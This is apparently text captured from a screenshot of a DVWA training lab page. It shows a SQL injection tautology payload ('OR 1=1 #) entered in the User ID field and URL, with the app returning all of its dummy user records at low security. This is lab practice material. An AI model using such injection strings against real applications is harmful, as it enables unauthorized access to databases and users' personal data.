 1 2 3 4 18:52
Trash
File System
Home
VSC
CS
webapp
Damn Vulnerable Web A Damn Vulnerable Web A Damn Vulnerable Web A
Not secure 192.168.56.101/dvwa/vulnerabilities/sqli/?id=%27OR+1%3D1+%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
'OR 1=1 # Submit
ID: 'OR 1=1 #
First name: admin
Surname: admin
ID: 'OR 1=1 #
First name: Gordon
Surname: Brown
ID: 'OR 1=1 #
First name: Hack
Surname: Me
ID: 'OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 'OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7